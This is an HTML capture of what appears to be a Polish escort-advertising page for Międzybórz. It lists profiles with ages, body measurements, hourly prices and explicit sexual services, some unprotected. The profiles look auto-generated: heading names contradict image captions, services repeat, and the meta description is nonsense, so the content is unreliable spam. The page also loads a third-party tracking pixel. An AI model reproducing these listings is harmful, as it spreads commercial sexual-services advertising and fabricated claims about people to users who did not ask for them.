

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/dolnoslaskie/sex-anonse-midzybrz.php
body_size: 5348
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex anonse Międzybórz | Kontakty towarzyskie - PAVOS.COM.PL | Dolnoslaskie</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Sex, anonse, Międzybórz, Rimming">
<meta name="description" content="pl to my roksa number or emailanna. Jestem prawdziwym diamentem. Dolnoslaskie">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex porno czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Ogłoszenia towarzyskie z miasta Międzybórz</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790287-big-1-1462579200.jpg" alt="Kobieta Violetta Międzybórz">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783080-big-1-1461801600.jpg" alt="Escort Gina Międzybórz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/758091-big-1-1459209600.jpg" alt="Pani Nunziatella Międzybórz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-483.jpg" alt="Dziewczyna Margherita Międzybórz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/766314-big-1-1460073600.jpg" alt="Pani Aurora Międzybórz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775024-big-1-1461024000.jpg" alt="Kobieta Patricia Międzybórz">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Sex anonse Międzybórz</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Robert</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771620-big-1-1460678400.jpg" alt="Prostytutka Lia Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Edith</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783064-big-1-1461801600.jpg" alt="Dziewczyna Rosina Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Anfisa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778991-big-1-1461456000.jpg" alt="Kobieta Wanda Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">170</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alice</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788096-big-1-1462406400.jpg" alt="Dziwka Natalie Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1497641598525.jpg" alt="Escort Gilda Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gilda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785065-big-1-1462060800.jpg" alt="Prostytutka Camille Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Grace</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790728-big-1-1462665600.jpg" alt="Dziwka Rosalva Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nicole</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791381-big-1-1462752000.jpg" alt="Kobieta Riva Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż w Międzybórz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Adelfina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/770981-big-1-1460592000.jpg" alt="Kobieta Riccardo Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Santa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
